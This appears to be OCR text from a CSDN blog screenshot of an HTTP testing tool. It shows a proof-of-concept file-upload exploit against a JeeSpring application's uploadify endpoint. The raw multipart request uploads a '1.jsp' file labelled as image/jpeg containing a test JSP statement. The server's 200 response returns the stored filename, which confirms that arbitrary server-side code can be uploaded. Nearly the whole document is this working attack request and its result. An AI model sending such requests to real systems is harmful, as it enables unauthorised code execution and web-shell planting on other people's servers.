 Request
数据包扫描
热加载
构造请求
1 POST /static/uploadify/uploadFile.jsp?uploadPath=/static/uploadify/ HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length auto : 199
5 Content-Type: multipart/form-data; boundary=0d0d9bdfedC1bF17Cb47265DdCb04266
6 Accept-Encoding: gzip
7 Connection: close
8
9 --0d0d9bdfedC1bF17Cb47265DdCb04266
10 Content-Disposition: form-data; name="fileshare"; filename="1.jsp"
11 Content-Type: image/jpeg
12
13 <% out.println("hello"); %>
14 --0d0d9bdfedC1bF17Cb47265DdCb04266--
Responses
31bytes / 64ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST,GET,OPTIONS,DELETE,HEAD,PUT,PATCH
4 Access-Control-Max-Age: 36000
5 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept,
Authorization,authorization
6 Access-Control-Allow-Credentials: true
7 Set-Cookie: com.jeespring.session.id=af1a48c2b9ba4390bef0af9a74dee096; Path=/; HttpOnly
8 Content-Type: text/html; charset=utf-8
9 Vary: Accept-Encoding
10 Date: Mon, 27 Nov 2023 18:18:47 GMT
11 Connection: close
12 Content-Length: 31
13
14 2023112802184731525.jsp
15
16
17
18
CSDN @OidBoy_G